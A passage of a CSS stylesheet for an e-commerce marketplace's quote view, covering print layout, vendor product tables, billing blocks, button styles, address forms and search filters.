    .banktransfer.multiplewishlist-vendor-left-border .method-image,
    .checkmo .method-image,
    .checkmo.multiplewishlist-vendor-left-border .method-image,
    .firstdata .method-image,
    .firstdata.multiplewishlist-vendor-left-border .method-image,
    .img-success-page-pay,
    .vendor-tab-styles .radio-vendor-tab-container,
    .address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit,
    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-quote-view .address-container .input-ship-discount,
    .marketplace-quote-view .totalstab-vendor .save-and-send-budget,
    .marketplace-quote-view .delete-btn,
    .marketplace-quote-view .collapse-budget-vendor,
    .marketplace-quote-view .page.messages,
    .footer.content .under-footer-row,
    footer,
    .item-qty-container button,
    .shipping-delivery-date,
    .marketplace-quote-view .multiplewishlist-btn,
    .marketplace-quote-view .extra-fields,
    .marketplace-quote-view .payment_additional_html,
    .marketplace-quote-view .budget-total-vendors,
    body.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase {
        display: none !important;
    }

    .products-table td.vendor-tab-product-data .col.my-auto.pl-3, .vendor-tab-product-data, .vendor-tab-product-qty   {
        max-width: fit-content !important;
    }

    .marketplace-quote-view .header-vendor-tab {
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        justify-content: flex-end;
        height: 100% !important;
        align-items: center !important;
    }

    body.marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table,
    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: grid !important;
        grid-template-columns: 10% 35% 0% 0% 0 10% 64px 15% auto 2% !important;
        grid-auto-rows: auto !important;
        gap: 8px !important;
        padding: 8px;
    }

    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) .vendor-tab-product-price {
        top: 0;
        bottom: 0;
    }

    .marketplace-quote-view .vendor-tab-product-data {
        grid-column: 1/3 !important;

    }

    .marketplace-quote-view .vendor-tab-product-price {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 6 !important;
    }

    .marketplace-quote-view .vendor-tab-product-qty {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 7 !important;
        align-content: center !important;
        justify-content: center !important;
        justify-self: center !important;
    }

    body.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        height: 100% !important;
        z-index: 1000;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 8 !important;
        left: 0;
        padding: 0;
        width: 100% !important;
    }

    .marketplace-quote-view .vendor-tab-product-subtotal {
        z-index: 1000;
        height: 100% !important;
        min-height: 80px !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 9 !important;
        justify-content: flex-end;
        text-align: right;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
        align-self: center !important;
        justify-self: center !important;
        padding: 8px;
        border: none;
    }

    .marketplace-quote-view .vendors-total-budget {
        position: absolute;
        right: 2.5rem;
    }

    .marketplace-quote-view .product-name {
        text-decoration: none !important;
    }


    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title {
        color: var(--text-normal) !important;
    }

    .page-main {
        margin-top: 0px !important;
    }

    .marketplace-quote-view .border-vendor-tab {
        border: transparent !important;
    }

    .marketplace-quote-view .vendor-tab-container td.checkbox-container {
        padding: 8px 32px 8px 16px !important;
    }

    .marketplace-quote-view div.billing-address-budget div.left-billing-container span,
    .marketplace-quote-view .billing-icon,
    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input,
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows,
    .products-table td.vendor-tab-product-qty {
        display: block !important;
        z-index: 1000;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        max-width: 24px !important;
        max-height: 24px !important;
    }

    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-first-line {
        justify-content: flex-end;
        max-width: revert;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container {
        width: revert !important;
    }

    .marketplace-quote-view .vendor-tab-product-name-container {
        width: 32rem;
        max-width: 32rem;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab {
        max-width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .multiplewishlist-payment-table {
        max-width: 66%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .totalstab-vendor  {
        max-width: 33%;
    }

    body.marketplace-quote-view div.payment-container-vendor-tab div.payment-header,
    body.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header {
        background-color: #4B4B4B !important;
        border-radius: none !important;
    }

    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header,
    .marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
        min-height: 48px !important;
        padding: 8px 16px 8px 16px !important;
    }

    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        min-height: 32px !important;
        padding: 4px 16px !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-title-container,
    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        background-color: #ffffff !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        border-bottom-right-radius: 12px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .address-container-wishlist .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block;
        min-height: 96px !important;
        height: 96px !important;
        background-image: linear-gradient(270deg, #fff 50%, rgba(255, 255, 255, 0) 60%) !important;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text sup,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated text,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated sup,
    .marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
    .marketplace-quote-view .billing-address-budget .edit-address .address-second-line li,
    .marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
    .marketplace-quote-view .billing-address-budget .edit-address .address-first-line li,
    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title,
    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase span,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only span,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        color: #ffffff !important;
    }

    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase .chevron-icon,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only .chevron-icon {
        filter: invert(1) !important;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        filter: brightness(100) !important;
    }

    .marketplace-quote-view .vendor-tab-container .vendor-tab-table .ship-container .label-charge {
        background-color: #005ca830 !important;
    }

    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps,
    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block !important;
    }

    body.marketplace-quote-view .ship-container .multiplewishlist-shipment-header {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center !important;
            width: 32px !important;
            height: 32px !important;
            margin-right: 8px !important;
            margin-left: 4px !important;
            filter: brightness(100) !important;
        }
    }

    .multiplewishlist-header-container .container-address-map .ship-map-container {
        border-top-right-radius: 0px;
        background-position: bottom !important;
        background-size: cover !important;
        min-height: 80px;
    }

    body {
        counter-reset: page;
    }
    .print-footer {
        display: block !important;
        position: fixed !important;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1006 !important;
    }

    .multiplewishlist-print-footer-container {
        display: flex !important;
        width: 100%;
        background-color: #ffffff !important;
    }

    @supports (-webkit-touch-callout: none) {
        .print-footer {
            position: absolute !important;
            bottom: 0;
            left: 0;
            right: 0;
            width: 100%;
        }

        .page-main {
            margin-bottom: 60px;
        }
    }

    .print-footer-page-number::after {
        content: counter(page);
    }

    .page-main {
        counter-increment: page;
    }

    body.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
        display: flex;
        border: none;
        text-decoration: none !important;
        margin: -8px -16px !important;
    }
}

@media print and (color) {
    * {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
    }
}


.table-vendor-tab .products-table.tobudget:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 25% 0 10% auto 10% auto 12.5% 10% auto !important;
}

.vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku input ,
.ship-container-address-field .products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
    background-position: 90% 50% !important;
    padding-right: 32px;
    width: 100%;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option-link-layered {
    display: flex;
    position: relative;
    max-width: fit-content;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .check-image-model .ckeck-filter {
    right: -8px;
    top: -8px;
    z-index: 1000;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-attribute-options.clearfix {
    display: flex;
    flex-wrap: wrap;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option::after {
    content: attr(data-option-label);
    display: flex;
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal);
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 8px;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image {
    background-position: top !important;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image::after {
    position: relative;
    padding-bottom: 2px;
    width: 100%;
    text-overflow: ellipsis;
    max-width: 100%;
    overflow: hidden;
    text-align: center;
    align-items: end;
    white-space: nowrap;
}

.marketplace-quote-view .products-table input::placeholder,
.marketplace-quote-view .products-table input,
.marketplace-quote-view .products-table select,
.marketplace-quote-view .products-table .qty-wrapper.qty-arrows input  {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
    box-shadow: none;
}

.vendor-tab-container .header-vendor-tab,
.vendor-tab-table .header-vendor-tab {
    gap: 16px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .header-vendor-status,
.marketplace-quote-view .vendor-tab-table .header-vendor-status {
    max-width: 100%;
    width: 100%;
    white-space: nowrap;
}

.page-products .label-charge {
    padding: 8px;
}

.page-products .label-charge p {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
    padding: 0
}

.marketplace-quote-view .totalstab-vendor .progress-btn {
    padding: 8px 16px;
    margin-top: 16px;
    border-radius: 8px;
    min-height: 40px;
    align-content: center;
}

.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase,
.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    padding: 0;
    margin: 0px !important;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.marketplace-quote-view.page-products .vendor-tab-table .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal,
.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line {
    gap: 4px;
}

.marketplace-quote-view .shared-modal-quote .share_budget_modal_content .user-access-name svg {
    margin: 0px !important;
}

body:not(.page-product-structure) .product-info-main div.page-title-wrapper.product {
    padding: 20px 0px 0;
}

.page-product-structure.catalog-product-view .columns .page-title-wrapper .product.attribute.overview {
    display: block;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    display: none;
}

.columns .product.attribute.overview .product-page-toggle-text {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    text-align: center;
    margin-top: 8px;
}

.img-logo-vendor-carousel img {
    max-height: 26px;
    margin-right: 8px;
}

.marketplace-quote-view .multiplewishlist-print-footer-container {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    align-items: center;
    background: #ffffff;
    border-top: 1px solid #000000;
    padding: 8px 16px 8px 16px;
    gap: 24px;
}

.marketplace-quote-view .print-footer-description {
    display: flex;
    flex-direction: column;
    text-align: start;
    gap: 4px;
    max-width: fit-content;
}

.marketplace-quote-view .print-footer-description .print-footer-date {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 700;
    line-height: 12px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-description .print-footer-valid,
.marketplace-quote-view .print-footer-description .print-footer-page-number {
    font-family: 'Roboto';
    font-size: 8px;
    font-weight: 400;
    line-height: 8px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-info-container {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    max-width: 210px;
    position: relative;
    margin-left: auto;
}

.marketplace-quote-view .print-footer-qr-container {
    position: relative;
    max-height: 85px;
}

.marketplace-quote-view .print-footer-qr-container canvas {
    max-width: 85px;
    max-height: 85px;
}

.marketplace-quote-view .page-main .page.messages .message-success {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__thumb__arr {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--top:after {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-slider .fotorama__thumb__arr {
    display: block;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--top:before {
    display: flex;
}

.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    display: none;
}


.sto-button {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-family: 'Roboto';
    font-weight: 500;
    text-align: center;
    gap: 8px;
    height: fit-content;
    cursor: pointer;
}

.sto-primary, .sto-primary:focus {
    text-transform: uppercase;
    background: linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
}

.sto-secondary, .sto-secondary:focus {
    border: 1px solid #919191;
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-tertiary, .sto-tertiary:focus {
    color: var(--eco-primary);
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-primary,
.sto-tertiary {
    border: none;
}

.sto-primary,
.sto-secondary,
.sto-tertiary {
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.sto-primary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    box-shadow: 0px 4px 4px 0px #00000040;
    border: none;
}

.sto-primary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    border: none;
}

.sto-secondary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: 1px solid #919191;
}

.sto-secondary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.sto-tertiary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: none;
}

.sto-tertiary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: none;
}

.sto-primary:disabled,
.sto-secondary:disabled,
.sto-tertiary:disabled,
.sto-primary.disabled,
.sto-secondary.disabled,
.sto-tertiary.disabled,
.sto-primary[disabled],
.sto-secondary[disabled],
.sto-tertiary[disabled] {
    opacity: 0.5;
    pointer-events: none;
    cursor: initial;
}

.sto-lg, .sto-md {
    padding: 8px;
}

.sto-sm {
    padding: 6px;
}

.sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
    padding: 8px 16px;
}

.sto-sm:has(.sto-label), .line-status .permission-popup , .line-status .select-status-button {
    padding: 4px 8px;
}
#open-share-wishlist-modal {
    padding: 4px 16px;
}
.store-name-container {
    gap: 12px;
}

.sto-label {
    margin: 0;
    cursor: pointer;
}

.sto-primary .sto-label {
    color: #ffffff
}

.sto-secondary .sto-label {
    color: #5E5E5E;
}

.sto-tertiary .sto-label {
    color: var(--eco-primary);
}

.sto-icon, .sto-label {
    cursor: pointer;
}

.sto-lg .sto-label {
    font-size: 18px;
    line-height: 24px;
}

.sto-md .sto-label {
    font-size: 16px;
    line-height: 16px;
}

.sto-sm .sto-label {
    font-size: 14px;
    line-height: 16px;
}

.sto-lg .sto-icon {
    width: 24px;
    height: 24px;
}

.sto-sm .sto-icon {
    width: 12px;
    height: 12px;
}

.sto-iconright .sto-label {
    order: 1;
}

.sto-iconright .sto-icon {
    order: 2;
}

.sto-iconleft .sto-label {
    order: 2;
}

.sto-iconleft .sto-icon {
    order: 1;
}

.account.customer-account-index .confirm.new-button {
    margin: 0;
    height: auto;
}

.actions-buttons-unify-account {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.account.customer-account-index .action.edit::after,
.account.customer-account-index .action.delete::after {
    display: none;
}

.account.customer-account-index .edit-my-account,
.account.customer-account-index .save-my-account,
.customer-address-form .save-address-btn {
    min-width: 160px;
}

.customer-address-form .actions-toolbar {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.customer-address-form .actions-toolbar::after,
.customer-address-form .actions-toolbar::before,
.customer-address-form .column.main::after {
    display: none;
}

.customer-address-form .columns {
    margin-bottom: 16px;
}

.customer-address-form .column.main {
    background: #ffffff;
    padding: 24px !important;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .column.main .geolocation-btn {
    width: fit-content;
    margin: 0 0 -16px auto !important;
}

.customer-address-form .column.main .page-title-wrapper {
    margin: 0;
}

.customer-address-form .column.main .new-address,
.customer-address-form .column.main .edit-address {
    gap: 24px;
    width: 100%;
    justify-content: flex-start;
}

.customer-address-form .column.main .new-address .vv-primary-border-left,
.customer-address-form .column.main .edit-address .vv-primary-border-left {
    width: 100%;
}

.customer-address-form .column.main .new-address .fieldset,
.customer-address-form .column.main .edit-address .fieldset,
.customer-address-form .column.main .new-address-form-fieldset,
.customer-address-form .column.main .edit-address-form-fieldset {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 24px;
}

.customer-address-form .column.main .new-address .fieldset .field,
.customer-address-form .column.main .edit-address .fieldset .field,
.customer-address-form .column.main .new-address-form-fieldset .field,
.customer-address-form .column.main .edit-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 8px;
}

.customer-address-form .column.main .new-address .fieldset .field label,
.customer-address-form .column.main .edit-address .fieldset .field label,
.customer-address-form .column.main .new-address-form-fieldset .field label,
.customer-address-form .column.main .edit-address-form-fieldset .field label,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.field.address-detail span,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    padding: 0;
    margin: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal)
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address .fieldset select,
.customer-address-form .column.main .edit-address .fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input::placeholder,
.customer-address-form .column.main .edit-address-form-fieldset input::placeholder {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select {
    padding: 8px
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder {
    max-height: 32px;
}

.customer-address-form .column.main .new-address .fieldset .field.telephone input,
.customer-address-form .column.main .edit-address .fieldset .field.telephone input {
    padding: 8px 8px 8px 48px;
}

.customer-address-form .form-address-edit {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .popup-up-addresses-p {
    display: none;
}

.customer-address-form .column.main .new-address .fieldset .field label::after,
.customer-address-form .column.main .edit-address .fieldset .field label::after,
.customer-address-form .column.main .new-address-form-fieldset .field label::after,
.customer-address-form .column.main .edit-address-form-fieldset .field label::after,
.customer-address-form .form-field-required-detail {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--eco-hint) !important;
}

.customer-address-form .fieldset>.field.required>.label:after,
.customer-address-form .fieldset>.fields>.field.required>.label:after,
.customer-address-form .fieldset>.field._required>.label:after,
.customer-address-form .fieldset>.fields>.field._required>.label:after {
    margin: 0;
}

.customer-address-form .column.main .field.field-name-firstname.required label::after {
    margin-left: 4px;
}

.customer-address-form .form-address-edit #dinamic_map {
    margin: 0;
}

.customer-address-form .form-address-edit #fieldset-address-custom > .field {
    margin: 0;
    width: 100%;
}

.customer-address-form .new-billing-address-warning {
    width: 100%;
    justify-content: flex-start;
    grid-column: 1/3;
    grid-row: 5;
}

.customer-address-form .column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
.customer-address-form .column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto auto auto auto;
    gap: 1rem;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .billing-type,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .billing-type {
    grid-column: 1;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname {
    grid-column: 1;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .taxvat,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .taxvat {
    grid-column: 2;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .invisible,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .invisible {
    grid-column: 2;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street {
    grid-column: 1;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address {
    grid-column: 2;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .region,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .region {
    grid-column: 1;
    grid-row: 4;
    gap: 8px;
    display: flex !important;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-postcode,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-postcode {
    grid-column: 2;
    grid-row: 4;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .company .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .company .label::after  {
    margin-left: 4px;
}

.addressmodal .getlocation span.btn,
.billingmodal .add-adress-more-span {
    display: none;
}

.catalog-product-view .addto-another-quote {
    width: 100%;
}

.catalog-product-view .atc-container {
    display: none;
}

.catalog-product-view .add-product-btn,
.product-item .btn-addtocart-wishlist {
    max-height: 32px;
}

.catalog-product-view .add-product-btn .spin-add-budget,
.product-item .btn-addtocart-wishlist .spin-add-budget,
.spin-add-budget {
    height: 32px;
    width: 32px;
    margin-right: -8px;
}

.page-with-filter .ais-RefinementList-label, .container-price-truck {
    gap: 8px;
}

.page-with-filter .ais-RefinementList-label .custom-checkbox-label {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    border-radius: 4px;
    margin: 0;
}

.page-with-filter .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
    color: #919191
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox:checked::after,
.page-with-filter .ais-Panel-body.vendors .ais-RefinementList-checkbox:checked::after {
    content: '✓';
    font-size: 12px;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.aa-Panel .aa-SourceFooter .view-more {
    font-weight: 400;
}

.btn-addtocart-wishlist {
    width: 100%;
}

.block-authentication .fieldset.login div.mage-error {
    display: none !important;
}

.catalog-product-view .calculate-product-btn .spin-add-budget.sto-icon {
    order: 1;
    width: 32px;
    height: 32px
}

.catalog-product-view .calculate-product-btn {
    max-height: 32px
}

.modal-popup.addressmodal .modal-content .vv-addresses-container .li-addresses-list {
    border-bottom: 1px solid #e1e1e1 !important;
}

.page-with-filter .btn-add-product-algolia .add-product-btn {
    width: 100%;
}

body.configurable-multivendor.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
